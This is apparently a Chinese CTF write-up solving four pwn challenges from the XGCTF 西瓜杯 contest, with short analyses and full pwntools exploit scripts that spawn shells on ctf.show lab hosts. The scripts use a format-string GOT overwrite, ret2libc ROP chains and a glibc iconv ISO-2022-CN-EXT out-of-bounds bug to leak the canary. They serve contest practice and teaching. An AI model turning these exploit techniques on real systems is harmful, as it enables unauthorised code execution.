(XGCTF)西瓜杯pwn部分wp
1.嘘嘘嘘
程序保护情况

没有开canary,64位ida逆向

看这,陌生吧,c++写的程序,所以看起来比较奇怪

分析一下,一上来向,buf和v5各写入4字节数据,如果两者之和大于32就会退出,否则答应buf+v7处,v5字节的数据,说白了就是不让溢出。
继续

exec 函数中会判断 this+8 处的一个 DWORD 是否==4660 如果满足则从 this+12 处取字符串传 入 system 函数执行
ps:vt-0x10 是为了到达抵消加上的16
exp:
from pwn import *
context(log_level='debug',arch='amd64',os='linux')
io = remote('pwn.challenge.ctf.show', 28310)
payload = p32(0xffffffff -11) + p32(8)
io.send(payload)
vt = u64(io.recv(8))
success('vt---->'+hex(vt))
payload = p64(vt -0x10) + p32(4660) + b'/bin/sh\x00'
size = len(payload)
io.send(p32(0xffffffff - 11) + p32(size) + payload)
io.interactive()2.没主意了
程序保护情况

64位ida逆向

看看gift

这里调用了realpath,查阅libc知道他和system距离很近

存在格式化字符串漏洞

add函数输入的东西会先放在栈上然后放在bss段上,这里存在栈的复用
通过这个打格式化字符串,给了libc,修改realpath为system,拿到shell
exp:
from pwn import *
context(log_level='debug',arch='amd64',os='linux')
#io = process('./xg2')
io = remote('pwn.challenge.ctf.show' ,28300)
libc = ELF('./libc.so.6')
system = libc.sym['system']
def add(size,msg):
io.sendlineafter('please input:','1')
io.sendlineafter('size:',str(size))
io.sendafter('msg:',msg)
def dell():
io.sendlineafter('please input:','2')
def printf():
io.sendlineafter('please input:','3')
def gift():
io.sendlineafter('please input:','5')
add(0x90,'flag')
gift()
payload = b'%'+str(system & 0xffff).encode('utf-8')+b'c%6$hn'
payload = payload.ljust(0x80,b'a')
payload += p64(0x404040)
#gdb.attach(io)
add(0x90,payload)
printf()
add(0x90,'/bin/sh\x00')
gift()
io.interactive()3.Do_it!
程序保护情况

64位ida逆向

可以看见是任意地址写,那就不用多说了,直接开炫
先泄露地址,然后写入one_gadget即可
ps:我脚本很长用的system("/bin/sh"),写复杂了
from pwn import *
context(log_level='debug',arch='amd64',os='linux')
#io = process('./xg3')
io = remote('pwn.challenge.ctf.show',28106)
elf = ELF('./xg3')
libc = ELF('./libc-2.30.so')
puts_got = elf.got['puts']
puts_plt = elf.plt['puts']
io.recvuntil('dream?')
io.sendline(str(puts_got))
pop_rdi = 0x0000000000401383
main_addr = 0x40130A
io.recvuntil('index:')
io.sendline('14')
io.recvuntil('value:')
io.sendline(str(puts_got))
io.recvuntil('index:')
io.sendline('13')
io.recvuntil('value:')
#gdb.attach(io)
io.sendline(str(main_addr))
io.recvuntil('dream?')
io.sendline(str(puts_got))
io.recvuntil('index:')
io.sendline('15')
io.recvuntil('value:')
io.sendline(str(puts_plt))
io.recvuntil('index:')
io.sendline('13')
io.recvuntil('value:')
#gdb.attach(io)
io.sendline(str(main_addr))
io.recvuntil('dream?')
io.sendline(str(puts_got))
#gdb.attach(io)
io.recvuntil('index:')
io.sendline('13')
io.recvuntil('value:')
io.sendline(str(pop_rdi))
start_addr = 0x4012A6
#gdb.attach(io)
io.recvuntil('index:')
io.sendline('16')
io.recvuntil('value:')
io.sendline(str(start_addr))
io.recvuntil('Value set successfully!\n\n')
puts_add = u64(io.recv(6).ljust(8,b'\x00'))
success('puts_add----->'+hex(puts_add))
libc_base = puts_add - libc.sym['puts']
success('libc_base---->'+hex(libc_base))
system = libc_base + libc.sym['system']
binsh = libc_base + 0x1b6613
ret = 0x000000000040101a
io.recvuntil('dream?')
io.sendline(str(puts_got))
io.recvuntil('index:')
io.sendline('14')
io.recvuntil('value:')
io.sendline(str(pop_rdi))
io.recvuntil('index:')
io.sendline('13')
io.recvuntil('value:')
io.sendline(str(main_addr))
io.recvuntil('dream?')
io.sendline(str(puts_got))
io.recvuntil('index:')
io.sendline('15')
io.recvuntil('value:')
io.sendline(str(binsh))
io.recvuntil('index:')
io.sendline('13')
io.recvuntil('value:')
io.sendline(str(main_addr))
io.recvuntil('dream?')
io.sendline(str(puts_got))
io.recvuntil('index:')
io.sendline('16')
io.recvuntil('value:')
io.sendline(str(system))
io.recvuntil('index:')
io.sendline('13')
io.recvuntil('value:')
io.sendline(str(main_addr))
io.recvuntil('dream?')
io.sendline(str(puts_got))
io.recvuntil('index:')
io.sendline('13')
io.recvuntil('value:')
io.sendline(str(ret))
start_addr = 0x4012A6
#gdb.attach(io)
io.recvuntil('index:')
io.sendline('0')
io.recvuntil('value:')
io.sendline(str(start_addr))
io.interactive()4.Echo
这个是今年爆出的CVE,可以看一下官方wp发的这个
字符转换为 ISO-2022-CN-EXT出现越界
exp:
from pwn import *
context(log_level='debug',arch='amd64',os='linux')
io = remote('pwn.challenge.ctf.show' ,28139)
#io = process('./echo')
io.recvuntil('Echo:')
payload = 'a'*0x25 + '劄'
#gdb.attach(io)
io.send(payload)
io.recvuntil('\x48')
canary = u64(io.recv(7).rjust(8,b'\x00'))
success('canary----->'+hex(canary))
pop_rdi = 0x0000000000401493 #: pop rdi ; ret
puts_got = 0x404028
puts_plt = 0x4010F0
ret = 0x401256
bss = 0x404100 + 0x100
pop_rbp = 0x000000000040123d #: pop rbp ; ret
lv = 0x40142D
rett= 0x40142e
payload = b'a'*0x28 + p64(canary) + p64(0) + p64(pop_rdi) + p64(puts_got) + p64(puts_plt) + p64(ret)
io.sendline(payload)
io.recvuntil('bye!')
libc_base = u64(io.recv(6).ljust(8,b'\x00')) - 0x80970
success('libc_base---->'+hex(libc_base))
system = libc_base + 0x4f420
binsh = libc_base + 0x1b3d88
io.sendline('1')
payload = b'a'*0x28 +p64(canary)+p64(rett)*2+ p64(pop_rdi) + p64(binsh) + p64(system)
io.sendline(payload)
io.interactive()




















 2071
2071

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








